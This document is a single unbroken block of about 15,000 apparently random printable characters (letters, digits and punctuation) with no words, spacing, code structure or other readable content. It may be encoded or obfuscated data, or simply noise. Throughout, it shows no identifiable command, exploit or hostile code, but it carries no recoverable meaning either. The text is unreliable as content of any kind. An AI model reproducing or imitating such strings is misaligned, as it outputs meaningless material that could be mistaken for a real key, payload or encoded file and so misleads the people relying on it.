QX9CdLsVf)1-Tny})K@%e9s)Jno1UFV4U@@V|eqL}_k|+L@znfzK)yF@QdT^p]uTK(qCpw0yI]eo1{_t+TnU-&Ks}F^I+n{0zQYRfzsOEw9S4]{CweX9SeL|z--{%%:CSz]uTy^UtJnxWD9Y45+Rp:AxUk1wXJ604IxEBpp51OOOyXThuww]r;K(rLBeph-RQIQLEDp9fK/nS9^9q%ydYiyLpDL~WTBzRS~BOO^VIiI6)+uyU+1;xEEEWoo(IiiRCh0U+]~x]qq]kk+etWBiIU~Uui^+|EET6CC9W||4x~BhyJeVSET6@n}NW|trXUUED/Y]IEES(pB(I~~snSh+]]9Oq4S|SsOfyeex}+uEQ]t]]S4BLBI-~Niw6uRuuE97^w~44RJ9;~i(:-huE//5uBBBX/(+~;yext6uE1XCwEwS-6p:eBrE_qyT+VV~sD}i/r@x{|t~CyIizzz]tD6nWkSS669t-O:fYWEFtx@]QQCBpp-w&d-O_zF_h6xnikui;h/]hNOO_+6FuhJ~DioC&V(wL-f6-f(X%DId((6LhuJn}6yO2u]t1OIz-V)FWhu2n4669Y]JwdfKh{DTBWuzJrx;Bxh~E;+-e}WeUp-p{T^zY{xwzkU@NonN2-o19((Y()S_en+hKB@@O52q/00IYf(Y1iKT%%/_J59V(WdT-UTK|~~OuFu]hy^{(60KVf4Uh+RCxYYYdL2VkSxB0d0S:www&A]2LF^@AOO@0Uf2xtU5777;FN^YVE%%@nsFW@IuR1C5;9;5Vtxiodd@WunJ0;;_w19It6^(Y(wk+~o140R];XX7-Odky%u{roi~AU&R0+wwISe{S%~LrW+7e%XJhECx/Exr;BBtRnwURQ|xIwqrRh1DxYD-9/%iBByLzD09AIBSTREhf)2+Ii9k9y(((stfS~ixk~Aw++KxV~sheJisSTTT6FR9t11deEESDON~k/SEWD@iI~eQf(ERt@tVk4|BXTQky~e4UJ}W{%0Y/444OB%(;~e4q6BWdruW1-hThwzzJeU&+B/x4Ru0U-zO]LVFi6F;r9t)D+A-Dphu0{dr(o/W]Axk5A]S5]zJ;W1SV|L+TTW:z~6^T5x1OdAD:wndDXr;FVFDt&wqX}:@uFIIpOpUd_(5BiWzzIh}QW]0Az0pV+ExI]uw^&X2iprJ5(+r)KdLkKDqVizYzt-E&Ii~^NOJI61rrJ;opuwW-i5hirokxhSxyW/0rI~C:doDz^dE/Et^dYxyDCSexWDy-z@IK~SdRS{&w9tQDuCsOypuCSSrFf+JS&XF|yU2/Uh(noNpRCdkyRI@Xy-TiwNyXDphfyVRJ2^NkU41iwdFWOCfAiS4&A)-yd&W_N}1h@k@RErR7&%r0_Yhy((U~F;k6Chf@p-~RR~w;dn-6krIDI9;JEoRpwyE(9}NksXJSC(tEDhi2zrDnr^:fDn_uCYK-p24|SIRu6Tr|JI5EW0U@EWrUKqBSDfKw%iEoywFJ9+^i4^q%EpIDVdJ@kTNxuwn2wf5p5roJ{JKWAr(Q]q|pE+}5BxUw^TE({VhKep^ISWC}eiB@i26~zI7{Q|1DBY})i9XCEf};(pp^2^LrE+6tR0/YQCs0r+;:ekk&Be59Jp&/KDn{IpI62/pqN1xNErfSs}z)%TB{eCxrC}_iWurWxE+hdqrUeDOp_DyE;9~DA9EKquIh%zO;yYN-Voer]Fn)_I&LfsBq_+U]ys+r6yTRx]@)OtxEY(izKEJU+F6VLq|i@+u5+r~Tz%z4uBSIyz)EW5sOqhkxAJW6n{hdRE6z|-d}S+I]5rIToiuix7iE]%d+FXL6WEs1R~rfWxA6/f5z|WJDS+6SpthCYS-+1sYLfwAX-uiWVy7tyOR1i5B(ES^]fC6]TUxt5RIwBy~f7_ET{t}e9&7rTrEs/)X+^h)9yNtIhi^oW|V6yzUJSz^;UUrpCX0X|4kE:on^ChV-0JCEk}5:hkN7rUhqf{R5-pt^)L/&^)9V4@@/iJCUdXE@do:w;yUARCVhEpR5fBB(t;qrufd6w;%xWRsJy-~nDRNp{n]]e;{sR|p7yUDROKWW%0VxzTOsEIyD6EW]rARw1SznuozukN11~w&YWpIDqpq@kz6ktYdT295{rI%n(Q45&U)~]qkr~W|ORxB1rdE(rLSI^qe(CB-pxiiqNSJN-6CsXiIS|styJQsxKnn1@Nuzu%Fyq0^~ONe0u|-|K&};)xLrr:_QidX:|OxDN6|{IDhxErri;RW:^IVAz/oW+hr;6/6uVITrxEre{pT9(^JEe5CB;9ORwxu2h}qeUFdnfLENf21&&uoAuwze5(Inh^NS_zkVkh{}AEUfQ~kp2pIXIO2-iFurF+}W1uQ4Kph]ISJz+&Ei}V6hxEfF]S}TUJW5pW_;1Lp6w+NhS642+pI5YRdXdE6RpifrF|&)r1KISUiCYWqh+ShF9o6Wsoiq-th0&RJKW}Be6ESQkfUeuy&SpBh1}BW(kQ]kk{-)(S2)uJ9JF}Lq^xWyU1VpN-%r1i^oIt|ti_ER^q:)7JdsiyJsRCk7(WI}d@qW}u0dD)tJ^kQqL)(9Lx;U_(kE@-KnN^(CSy9;EL%9qkzrsuX%ohFCiOIn4J]pf:qw]N/L^w{]N|+wp6EunE:YYRA9h2VqDDw^O0W&tp(EBdCCTnDii6(u@)L6YT{/Ore{](k4wUN/ohU~}Q15Ve)I&Dww9e;|~pfRAQyL2-qEq4_4ni|]x~@L@dS^uFr^Be6Q+tU0Y2:%SBnsYfyQ/n:2oU_/|2T5x0kSdzJ5;]]iT/O%O6hKB%hrh7rwVI-xxIp~A5dJJQC@ApOJzETwx666ROF5Kx]T5]1Orzh4+kOIpfk_XF@u%thxxx10@/Tk{Er)o^%nuhOVVi5-qDToOO)x]qiE&(CAwk)://RerkEOxW~rVdOyVr]IxuI|rR(OA9~66]SC/p6+WFsCtO2IJ6U|DzR@opULp;9~n]R)Wp&Sw^w7zx|+d6-9Uqnsp]K|D]4Bz^9-4y-BC5quI_;~itCFdtOIh9W_R^W2w5O}Ju0hKh_Q6r~)IusoW_7Ed;)4WJE}dunICw]nOu}]Twf(Or+C)uqzzCeFi^X4d^UR5^L_rJd6Jk2frCV2W^FUI;:|)uFVpuFLWkQ0-+^VruFnIhpJ|kKswy9krh5NU+56+Jhwr+_Oou@R-h^CrhpoWh-o|;Re5^sfr_sWxJr6IL)(4hIDDui:I;DfWp49Wu4iW]I9~;1n)uwI-yS)WrA5~_o+WSNEJe92Dh^%DhV%Iho969~yuh|z-/of-yWfK_t4(oIYtrOAzyydypJ}TVJ];0uE0oREs(1eqzdqNd+12{-~~L+o2@B)5DU1_K);fL5@f^C@YD5}u_oi5V5I0W|nxidr+E:w^(oiRE:r/;wn1hx:O-CnAI4Bw-hQr;+~1U+yoyW|L04nntyhN6DNxKW+wKWWo-yp;WO~UdT_}%:u2K-t}-1Q7{oWT;Wi;Cw{RyzDrRw{ztrW_Tt/xBpWqDEpuUESrJrC/ODp^6t--(JYzWxzzkz@(&rS^:Sx6zrqs{(S)OWp+/+dhot7f%JYp5Wq0%U(Td6y-@WqooD^f@zzqWw6qtrWCdz@S/+fQod0;BWk-KrrDSxe6_X%&x^xoo%W;1FrCnoO]K~zSYOx96oy9UOx9fd6r{kWu7_r9V;ht+JTt_Bx9inOUD+ux2B^nf2xX^9_XqoyXOY]x%CWk&(rX2E_k2A^qAF:n2^L9VDrK0CrDuNLdu(Lk;+Dk)CrKUux)d4r^dwx^xi;;-Tz;UNtwoF6Do(x^~EIkr:xkd+x9LN;rEh;1];_)Y|xt(o:Ri1D-(S:eknLx|oT2_%LxydxE-|e]90F]pqh]DI;Or}khuxEr)06SY-6ByzrTEQkIVW6rTJ;9tTx~E6qk-KTTiIp]f4r]B;6E]Fk~NCy:N4;:9Kqkiir]K^kQ)&iQerF9uI}9(hI021OEft4/zStJXBkuu;L1qz::R%U|FY+1:2:L~0RUS}e5FEotXKOd:qB):19xS|C-XOtyepXFF]24pS;-N|FWe4_DBA5)pCCpr61IB-4Eir/xxeC5ixyQukE1TV0JtxB}i|I65xd]FJYSx+eyqUqLFX5wF^)1rp-Br^64TI^yNT:NFo^p6i%D5d^Sxze0]:-BBKULp~FpT2C+tUOpORXp6dC(rf@6T2sn]4d:TOW4y-BJTo~wTRiOr]^OprJpi@1zp;SiJ]Kr+W1+T/uT^I&IhDA-r9Ko}x-Bt0L:4e|T+kEICdWJLyfD|+6ttQYpt@^o5KBJww]S^5F{+UnwJzr4A|)EDF2-/Dd6V(T6xRFKdE}(DrAOIW-{qwJqzhX)Ar-N6K)(}yNT_rA:yrfnzWUC^W(BE0oNdW]XBOBz{uFDkr%y6|EerWY+dBn|^rtOJrtnVWy}TW~QkwU1k-^QBDN|ru0r0Iz/W4DDBWB_^W|{rWy2%oA7%rU|kxpB(ISN0-wLrr-ey~0iLdhf++]+SW&_6WAYWwNzKzh]6y)%+xSrnUEx+-&J_~oOyfS5_iqD9EYVUAw(p}rWqAwYin;2WLh//Efy@}uAp0fKXEf9%nyB1)Ixo5~N{{fQ|NE;dFEV+B6)UfJ/2wAxdyp;-L6}iqOo6ryY7(6y&wQY^R-1yzDDOr|oE}Xo{/%xStD/qTTLU]yzt66xq)D/)D9r)K2rW/W/Un;@2+Dh(Qe)6-rLde_@^1hrwAD+)/9iOQTF6A6L)n^Wt|+zO0CzOYx&zRz-piE-2k6FkN6uf%EF]/IsJ/Dx]Ar]p1kCr4qB]eFV~BABx&69r&p9-eirK6zSW-i9UKhB|tABX}DrV;hB&%hfqT]y^|]y2|SyT4pdOryKV0+AtrTdAfVkTE6q2-qY/_zXyXIyV~:DV0WN~YOkBo0y-%6kn&@D-ABk)N6kUICEsKr;oLxDUV0;(iCEQyVkVo69fo6]dtp](969Che;LB_RLpL]wswfi6R&fEz2(/BrfUB1_BL9WhxErxC/Lq0ur4Bpu|&D_oy-eWri9)t{rqeOuqLpV9(WhVy0E&op;4tIrkwrw^xrh}pouE5ph4t-9~|hRYspCqyohA6Wu(Q4S71{|RoUzUwqEAkr:ihu@f71RJndBxA@VBE)F;d1:p}fFrO]z%_|~06O0;-|z0XR0xFkhw5IBEL~zR4hFzO:os%BeSIpWWS{]WtSF;Ttrs%BTr1TpOA(e/Yw@h4NphTQB|1YrXB45uoQe/pt@4wDityArny0txVqDtANi-R(iiVpIx%pIwVqVn:(n]4nFLkiqJsBp^{|ppJ{DW2D0JFpWCAN]QXTT~Ur6~26xi%}pd2{]:NEi:QBTOktp|6Q/Qy%&(]/KVBoAIJ/Ti0|zn(By+x4~N0|:Du6V]~6dN0tLrJuohho%WAKSWLS4]~tAB+NfU2DK^dKSWXuC+2pe(TfB)^S;And;F&sdO}LErwUr+:-d}BD+W4uDE4:2f&;]u^h^DU)krUfLrA)Tr&_eA1ktEs-IrUhLO1sDpUqNU_Tz-UO0L;FdDnLyL~OIr-]Bt])Dr)dY(IVzwFX{hX/Kr1xydY}zQYsp0ozBN(J(Wr}WrW0rWBD;yUw_uD}_kS0O+;)uC+%}~TT2r~nKWU7K+6h/LAnKuhsSrfpOtT;rIUnyWBTzNW|@BBNSrV57Of|L;JD4(Q;TW~]Kk]Ow]SYk7%|~/xEL6n5|Kxi}1yJ(:Ti+&15(OTEuo}UQS]9IO99JKJIf0T|Kp;EBR_BA7F5t119]7B0N1dwI19I2V}C]6@p]TsW]LB~tKwCkosd:O@}:L}Ww/+~CfDx]o1:{D~+SAR+F|BLF/B%0CdLiznr__V/y-&+4uJ+r+iVxOiV9yuS+QOFiOUr97pxtRA|oNKF)/^&^&u|JER|yQ:+;yV+:WiuskWu&/KF2Np+kxrCO^xCeFVsY0SuhT;_00VRf}u^~6V(KYz-&@p9-rw2StXBsAsxs7A^fWhXf;h^f]x9i|WXXBwy/)OyJ+Syn+@k&9xXfV-9rOYN);xkddrnJd92fAC/h%2f|96DsL%0k_KqC9/VhAO6K9A^UQeyhF4ruV4IuJ/uhpJ)&1ORk@2Ky;u-C^ddyk:zup+IL&CIJ:1IreKN~WFqioAhJszfuRqC|p%I;sAfKU);h4B-hA~(E2sK9t1)JsX}wowzuttB9rtWuVq@Jk{OCA/Ou-q5&(X)y2yW)-2F9Axpu]2OpzL%(}2Ou~]_~h/%@u{ReBLpdTSJd1&;ynFdV)hVo6d;@Uh}hEFoo2pE)zDKX6_;B){;V22S0wO-qzNNiyNkf;04uwCVNwpYi;F1VSp-Tw6rVCJVixKIVO2LQ]qteoB{XRLQTi4p1eYChW{(Uw9DXXRwTV|wTe})/4)wi5)fJ^|QkTDrJ]Lr2+-S-ErU0p+hhKWSEWy9CwfXEAyh0r9&_SwA^O6F2xTdyN49]Y17@60Q5-SQJfNYUL9J}60&1+7Jw5psk:n1dUCS%^nqAFIu6e(tStCLpOfs(+SSX]};f~q-@]}_1qsn+OURkW7nJO_uFDFTzt^(WI4Qy_7/I^f|]7wXh-0x~sxSVdA^d9xNCQ&:XfoxyDU)L9wzT9uJIW0NAD4|srd^DoALSrU{orU6LC57WxUqyxU(Vrn1B9k0(UF6_x)Tw|]LWruUyWf4TW7:KCh_/i)_rx7_TxNN+;r-yQf-E9W69/WRWrzLQD(9{Wt;W-h11U|L9e%{/+hTYskSCQ^-Ofo-t:Y{Us69Y7rIY~uhLiAksoEf:Eu4:{1:koK]|zpE|Xu:;u75i4rJz2SE;{%i1Dk|^:zQeY74qoAU~eh4xIV}Nx9Wf-T%|e%7A+N9wf}{w5V%|^/L|6QW~Ue9yf-0N{o%ih7d0x(EL/VxVVXW:5A~:NAL9RAieh-w+us)Ihd@Sk4)&](@F/0x|w)F~^UF@]KzURXrkzzVXy}+)&y6tQBu9SC(D-0uD(062|hqJiu(75XrsK+r7o9@n;d+n|1spf]qOVCu({%uk0xzyR@z1d-C:^xo}]V9~A}B1Ohs-rxWYXrkw6i2CoV%hr5}tAw-Eu-L7)1/0E}EN%o6y&tERqV{i;nCFV5;2;}:}6RUy^-:h4E)NSDd|k2kJSs|}^@d5^sW@;sSN:0fL@|N}_}dU4|U;J|+otB(US_^yV;K&w:}UYR^_np}F&9CJ_s5F^4)_xkCJ0sdFkszqNk6F)--&]4zoO:CA)7-@5J_n1K}h:@(FVCJnh})~ps(;sV%;:C5WzFwhsYisoBzU(K(zAyYW2prND%(hTq|zW6^IOkzdr7nE9DinxB|kx}p0zpur0dNz|~pIF^@w|X|qT/DhXVx}KLoDA14prE4N%rfy9wrYOEn~xSyX0JSFOyx~Y^R5ewh|{Sz]-F|+Bdttz}7qySi/eCTtV0i/%&+SK|1^%14}Q|7Ss%-rr6p+pA:0O6uxi:OWxd-~Wt++U(OW_EqSxrTOi;;WWWW+WuoKrpSCpu6WiW6f6p6Wh%^VEYzk:-oW6EREpWWW&]r-OY9pzIWho(RRhkCho-rW_iIpeRW6u@EYE]W]}4-D(BhS4x+UuR@eW2SSsU00iI&&V4~Uu69qx]^kkkWo-B&VR)~~~]5]JEE]@o^O-i)fid~hu]+X;S^^}s(@-Bi7%:URuUs+X9]]Oq%S-i&;~~:duWn+zkwwSSWSByt;BpdddBsKN2x^4:00WzO;2RhpRWF+zE:Jd}ii6:qy~IuIDTBDSu:wxsB:S;_J7+ddK{Rxe%)dDL:f+uwxL^^rEWOT1n|piDAexLU;Y{yyErkQBIIrBEwt9IIIQ%zVQ]kRk|0E)O)V||;_YiENNWK+5V0BSXFUu&||wA}DoD0TQxww|X(iuyBBS-U2u~zz%2iCC9_ikety]eJyL0ss&I4(]-0(UVNr]}Fs]B@T0Tw44|Ln;BVt)hE(D}YRAR44(SLzTe;Vp)pJ-Du}QRi4CtDTueey_YBED0}6d2ikki~XIykU(RYJqSL2-Ew@CTSq|-]d:h~yE-n~x4Th~U7ykW)k^&ChpUXX(Ek~pf6:+z((((fN0{Q4|ss|6R0R}tkfXRLR}}sU-p&2^;T2NzuYY6RuQQ1K{9/nsh{^Qx9ss@e{9Y7pry;^xr^xR1O;YpN;2h++u]iVzE6SW~WW6zkOr6+KR_kVxI67%|Woh_@q466S|tzkE((;~O6J+rTkSqC9ye/ix;I|z++xu7;fnESq2--{^y&VwdUnhU(y]J^kVVr7Q0hprt:/UJKFF2qq_)wid(iqYonK+_yx_J2OqDL%_pV6kKhudExkxqWAd:rSpJB/9ir:AzNiO]FYJBxzUVwW5IzAhIS}dJ_Ory-FkJ&_IWV5sh]z}s}iqYCdSE9Vqxuw:IrwyDxrICYS-+JiBLx}5JVFpIT99hozTEW%AUwR+BIf+i5&YnTA0p%L:n@X-LS+SSkt}|i/R~1oiF70%pki16RwkDpI@uuy-O46WzDhN&t]5:Du(I6NpRCRWy)sfx]i^x6yVR(pR}C0(-@R_WN)D6L+LFDx{sYL5+6oW+qNoyk&@6u]nXNui1~;r-&o0kri~-^kFEppw2Y0-EAT^WT|);y;inp6pRr4I;^CE&V:+uz5EsurB~DI9r-r|)-qy}LJFpN@sOwh6{(Whi@S+FTpC^e-|-2S%%ORszr{-BTAzW1%%h;+7h~uqBB5J:kW0{O|wk+|6T6^on5wssxd-qW)zz(q4X2n7R|Oy0JxEkpY@729]iKix66fu+xRx&DYISI(-hwW7:wKqt0WSxW:ro6{JwFxt:hp//KtSdI{]k~(FiC9QShY(r40XVk~zB-YBEy&i+E%dnSXiOqKB2|TRo&B2Jito|h;^Vo|hCzoW&05VQ;VKz|%fd&B_{JD&F4^F/{k;V2e@@+BA{z-zWzFIA9kiO9IOCBJ7iSpTWo}-xU66r]z7B]-A]:B:Kz}r}WJd_J{:O]k2~Axt2Kz@k+]A(7+]d^CzBLkA1p9|w0+r6YyortUrr-;h4Wt{6hrikkdTk%{WAxw^__(oVSL-nNoS&kO~kI6zIS|ni6iKp-En2IUu5k-y-0LLk;)9h~zr()-0F:B-_^wzyVE)y]N1du~UAS+A/Wpr-Q1hC)LAhLk^C~RCzp0Ud@z;e/kFp-+]Dy@(6U4BB(RArS4OJ~w^T(oR7TdEoLxer&KhowyU;RwxCNrA1yUWdB^|99zETCi:_h~C|nOWW&DxUtt(6kN^7|Jio4E-UK/yWoRJ^9(puyN1LQ+@{wyEf4I:]+AAw49dfoR@;LK~C9S;(BJ_rEYQ:CoVKkBst0LAR%tWf;/@h;2iU@n4Xh@duW4+NxEKWIe6k~|ReR(06k@Nxtfx(S@Q}-~4OT0U]{QKeS0-hWXBLi{z5EeWLiDhr}IhzdqFI]tnIX~So6d7|LorBFL-{ts7_i^VW:X__W-B0J~Vx|KNI^~L&J|SAIpJ/YexS/0Yq;(wUBBI2q+dy^qAwf//;4OUo:hzVzzSQYfVOi)wrJAVVzp:FTAID0~(kLSCB9O5zpVsQ]DVEu:DhCNikORJ:5]t+DhLLzRIA6dro-Rhu)k(6hFp-6C@](IxE//x]hE-F-6VDE+Eh05wNEyh+2SWNfS:BLX+o-~(D;o}oToiRN&5+))hhCkxpn6A+IDO_BF+-&t:^]t:1xwAFWSA{T0I-1O9kNUV4CzQ;%6|]WJSV@xuY~TEwkT^x^s;t6-6{FooLTO2ktdu|CsLh-RCzLp7uqEyr)uKuyYx{rsh(:^]S|w{BOuwk]NOCkd:ihDuJ({D&pT+zVoyuN7LkDF_w{pCpx]2rXS]^sT@iT)LQD|X{R)%1+Jrs;(uy%u|-X2;9@)kW~nUI(0_^4x~kC{nT]oy/|ODn}|~ixKJpOuNd452VL1{Ez&C/wx{W_Q5x)O;R^e4Xd0ioxEKTQ1VR2_DC6tXYn01s_f5{1sX;_Q1s4XYQ%/4Xpr{/sF1FQ1VQe;%W~eDW|:ywLCU7rxTIrrL2wyNB&_eT5LnVF)&Et9XV-rkk]V+]f{RJfCR0@K2f~S^JE}X|xF6DUdfFLURLwz5KAuqY@oA_V)]X)4;u]]WYR)U7D6T-wDKD(pILNfIYLz@]R-4f:C/FFVr;~Dq0tN)+u~1^{1uJTDIL0o++(_zTq9N1rRCt(y(R-^ryYn:wk;-w/y-Q-h]Y{qAkDUwOnod~u~hwpyW}Of]49J(EOhW9-7EE;yWWVtW+Qs~+%QB-q^WyRWr7ywUeYryy];y(rREWkVWLneryW1qTEf~W+9Oo+&FyJUuN1eWt~YANQtNs~RYu%{WYWifs|Y(tAYBtB)~0e)q0p]yWYuEWpiWEAEzEAhN0~6J0+XyriXLrz^yr|e6EB^qshqAshR~s(EUoV-:9pfdE&76E-h:E-@q0VA_9(dY9hkA16Ofs6tUo+t+oE^WrEIuofXLwSpIrE&ErY&hn7)AoEdr_s}Ey]RWr%qEwO+(~hOIyK:ryKWzWX/]JCOfnW1r++V+-DNEy}Qu:TC-~+/n4ELS2~DFrYAN~Y15s~1/0Y{E]~i/xxd0VyyYixNtxE]]9~|zI)NFww|OR]9O@]A{h~Vxxwyq474uDwNYi)TsI7%iA&(A2i4Ywx]_&weNu(({pxrU4wUYx7+@qixSxk;2|C-7^xuOxCu^6rWrCxzWRkrr-pu|prkh4xTkqu+_ir@z6u/%9ir@dxke~x7{SNsIu-4r}-yV}p+O9pu0oko-Rpx&)roBI-0rkfx6Kx+WCxxo5xW}iS~|Kx;i}f0}};WN49w_-p}q]f}7&pwDOhkD6h}K&S@xShETKhi0oh]E)h]9th]5Ufsn&hk;dS|_oS|%ofs;EfoAAhk:nho52hEX/Vo~46oIFrI;&}odXAD@){WYf]prI(-^WqoSIIITeKISd(s5u~-qEoI4N-qSq(W5Ef@T)x26OT^1yQV}|yhwdWR(BW2}rSp@L}hinWITnB^0OWI0:-@0RLIT9f-C-BJpr{24--9%oFpTVF~|x_u|EYA/(hWTKE9/qfI4|ISi;frR7fICR{IT%D242{rCV-pQWS4f]oW46xo0trrC%{+C%BW4@;upA{sk60DizEI&RF6~dOr~V(pDeBhCs:Shh0ryIBu4{:~40Ek9eI&w|Y||Uxk9hWno|n2rqx~S;dI6h-D6NWDSAzr26k+shKDpDT&Is:W9Jk2-rBDFAq2BC@WN)/2dIIiLEI:^IiCF0zh+0B5SrB1:(A4_IV/^~Ix^he]:6u966x}q0Ut6hN/6f~2Fs6A-r(|6CSh~@5KdEYXqOwUWr9}E;@)Wd@UErh]_+pCIL6z:+]tNU9pkrSwFLKh+E|6VA+&zWD}zpDEu_K/NOSeF]7qFXL)~UBnEt_(By_KW+:L~-4h]L_x]{:+ST4DdAOk~79pET1YUUV(Ey@-zUCWJWTWWN7d;USsO4yXED0Wret-ry@sEtxQ(W1ErNC:WyL;WrxdErsf^yoC6NhII~L{Oy5_yt+^dyp;rw9xir]OrEUUrWQBpr~kWr/-WEws]tdou+X6EELwyNr4E0/Wq;^//-ApC@2FVxCUErkxBO2YAR|u}x|IOUxxOdxz]px+0xSzW625]W;6N}97:x2~K)2Y_1pYn+SWBhuW7DpLu:h]xwhi_-2E4:hEndf7o5rE1)fxSx5L}ohs~]Opqo5F^U5sqS5|2zh@/@2odqh@6}Yonqf9--fBK-5hCOqhszOz&qOh}drW-dY5qVE;JhtCSKVLE06i-6qXooqV7OqyDpwtDhwNY~O6oOqCn-)&^OV|E~]tphJ96V^yU6~zToJDVr))&kVRoCV9&s]1VS]An47XK}]U6Ww^OdJ4WC7yAowXLE]y2Cwy&pwyN6J;^6reNTxt;Cw-+Bu~;hw~rrFW6dEd//@:iXLDQ9_pR5IOR5{&R5-U^SWrLphIwQpDif-t|Xd~:|dRhYOr2ErE4W]0s+d-xDDu4+fu^AWuC):9o~hUT(fCS+^I6U(B@AOJsFDI27zK2C_)YAorFen)&Ok1pnKrh@y+9R^s~w%z20d-~+dI&o6K%eTU04TJ0Ri5_~kd1iT&)|z9YU::%f%t_CK&-wdnWy^2pO09heiWI|--A;xru%%k5FKD];xpEzBr;pq}pI(}pIOOC:DT1S{D0(D]_5]6oDiu(xVU|e-Kyw@nio(txI^@{zVV4FECyeVs6F;IT1EAqf0IT1(uuDqp}{z)t}D)k+:|kY]5u4nqCFLD4+os@&/0h9zi_)t_yRdKNLR~LyV-dd&NFD{{kRxEW-nK;^YIL|eECrLkxsi+Cwit6s|2^y)dy0r;Lr-nry~Wrr;ykO%;kuXJy0S^W;}+ByX+ref}W;^wJCyyB7Y&yd}pzOWiS-ztpsIeI)IJVOz^ptSKk}oBp1qsz5qi]@_@_wp-q}1Q6r)ukLp2x|C9_]Qz^]%t6]/y^]/&:1^5qs2-^12RF0AhKoV)/k}u:Vsd6Koq^1UqdL(hJ0E5rwSzY&:JJ55X^1^X7E]|WxDsx1OdIwO%Bt_{:1X^h1D|F-4Bxzy]OBpk@{2+^/Tt:{DQxB4NE;DKip2f^tL5(|LFiABKzV%drek/ozXBkhL;%~qXSC7LD9JDQ)YtQhxNR|Cy~Uw^:o)^_))WwViT1iyT4+^^itwy&4weeTLz~xrttpxeKwxt1LxytLx~xDr~u6Fyx7Fe6pDr4;D}]ON;:)kkuuu;ixrrIrrEYCk):~Nz9RuuRr9x-FDeY|N(JxDu-n4sIR|uq4Cpi2-@^:i0_DkRy}DIQdFf6n;5yo:so:-n7I4ow1f7^rfYOtSoV1fLuUxEB_uI:7SxFR2ITF5n]J_]]__L}-R]q/0skBR]@{0~sXhnqo07055@02hoUE0o:E_uzxR9ioqK15_x5uRk/yAnXAhuYpw97eL9i76WFK5E|AV9newy1DOi7%{:eEVRApV(O0;)xWX)12Rr6ywVR6~J()KKWQ_qXAxtu4nni-1dA&wht}I{LNk)yBKR|fopnSVD{5-yX5]tn^%wtQUBC|yuUJ_BAR4E|&SLpd-p44OD4KpDCWC1I20zU{6yDWX{QE^1fE@L@RiDduxy@^SD|i&rDnpLD;kp^1D~h(rrskphw^|y9yrITTp(@h9w|+ROr:9DpxDLxYuA@V(rhh(J0N^BK_%~Q1^hsCK)B&idF{z5SwwUK{Vf9DiWYezDrLo)hW%(YIKWY&dpE~tfEV9N9~7Fr:yIr2{n;U%Quqxof%hDNRRFDhoQR_T9&YeQsY&Ns6)fsq)W&^XNs5/L1f1F/fs:4f{X/f1-KE+(e(Wsz~@0n}]|%LA5Du}V@]Wp4]yJq}t^Fs-^IrW5eixLn55e5C5ULw5XLyELrrhqSron6oY{%nkLr_Key;%ALNe%@FBC@V{iwVNp:{6yKRz|EAIuu_y1T6eQ6h^;iTItSRf~^Q^7)VQhkWAYUU2~IBdV-BsUWyq-Y-T]W)t0q])_{4zOxSf2iTdoOBqB-y{drwYdWuh/4&ipp+hz/xV(s2i@JfQ:B]K;&)9BBrdBeuSnoyQJp0CTy+^RnDo71df^K}2n{sy27-zJ%01eE}^Ar)/UBWQs}{L7+;Lf:Y6oo(/ns-hiyW^i]}rr/EI9@o~/T7051+u9WiuE)rrxni+Js_KE-Iuk-rKw060wI|reSD_f]y_]qQs~|L5wr~rr;|s~0(5f4%hxS|5epirYt(sx%Dwu1rsYJYsLT14x(iffR_1LdLr5(yf7J%r5{LfYx{r@}]s:+frF^(1F&f1sx}476_1F4e1LJY1xe~K75Nrrtwr7+Xs5r(rn0o5nT)YFz:KxCC5iw/hxUpfwW|Kx)wrxII{kURrwEiYp6_ok|Yop}%On(}0uirEKE}rR;yRW/+0u|u~E10OxW+p6I_TU(AtX+iq{5+o6TYJL%qxy:iYE{0o6/%OtSpyBrRL&()YQk)VCFQtA9|VVDOnRN6xNQx}+7/U{C]S+J;st]:s{J]2nhd+&42(DC;-DCerrFt@zUYwYfVw%V9/Fi_-C|ee+JJX2riXhC%LpVAtK6ouDT/Es99BpDC1A&eY;V6&(9;YF2eI&N1WI4Iz%_]SIFWB;:_zr6;D~sC^t-h}+%wTL%BEpCQ2s&s{W;+_&YEVI_I&yf-fyB+trd}2X_UX7_)5D;;k2)i4r9%;pzJ57:%XY0AeFD@yDr6LX5:X%DhyQsIX&227IruBNK}X):n)-d//;5]1NDJDF1I9rzo)Y/xtY%p7/sY|7pxIfsqt%D^LIrqDe_7XrsS4226CprS{%/k9F1Wwe/h/7s^C_D6{YD^0YQRNe14/L/7^)C/26/1de)LAiTkF51O+:e_/h1:2QsJ}r{it]TLSXxpWoLB]pTr-Np~RrV+EEuNz1Nr&DQ(EfY5I(AIs5pWR(6e+e~FI4U^4f(@i;&L@LF:_f|NsNdXUwkf;-(@E{~tk1x(4O(R0xi0:wd^Rd(dz{FOq(nY42w6|A~0:f]61-(;_y^;n(%hVUq:sF^_2xKS0-1^VtC&@Q:0F&)ULkA_k1A:0dN6OB)_kwUFYU(Vz~)X@NRO_)y66])_k)]2C-Ow|pfFsk);57UOXd/d{;|e^4JCAqEU|Vqu:zqN-5K-DhIz]Nk_WQuLwuS0OszETf7p}5]7A&5s:]I(k4NDr/se^ypu5124YX]C}2x%s)5@&r2^RSW(zfdJw)/Ef|JsT9L:(zEX5+)Ast%^~+E%e9L@7XK2%W/T){9X6&DCr|Ir(EErKrk|CDriqr]rzNX-WWWrD+w~xIh-LX+r]xWVI-IB;yQR2h~uCp+wEES_IIII|iND2ruUtUu9k7BUrB(BrtWiDWhUzEWE]kAYr0rIB~uxiTx]N0e9xEqRELpItpRDiu~~kD9kEEAI-r-ByV-rTT6]tperE]S(Dp(DTTf~TTxEhAx]N]iu(p(p|r6phi6z11NzE](DSE0W-TrT|4wit5]N;]OiEBDIohU~hThWhnxw~z7f+fWAEz7@TR~:FAe%uBTX&7yEEpDI:iNiwI+xpOIL-666wxq5IJDIN+Fr2Ws|IWY-C-SIdKUq2:S]+JUAd(:dd&:AdJKdA)J:z+n%rKOOOOF+iKT@Cft^@]JTIU)d:Uzwqd:6:VE:k]K9WTpJf&f:R~UJ((q9zkt2O:^XY_V4+u5x{5q^k^5@Ix(TRD/Wx)t]qStq^yt0d6D-UUzp+~IN&V^DRNN]EoDD0CwB54||Buu^]6FfY-o0}u{-poJyR0Erww;/r%xzV&;rUuhnnnW]2_9^;_@rnn(Ru55q-Op;k;%~%~6oVfDKI~15qI222qe9Ez%{{BQ~CR+ts@O_eX:1X{0Qr|DO~L+u9r62/~;R9r6iI)IW~tk~uuNSor0W51tUx6hTLSykz]AKIDI-W/Do~uL]7pkE]kxoE{0W@U&w|~pDq&4DrEo)y0]EiwIVTRS9X4wt40weqBpI&A4iB~|OQ~K]DTkkDEX-5AUr|TTh/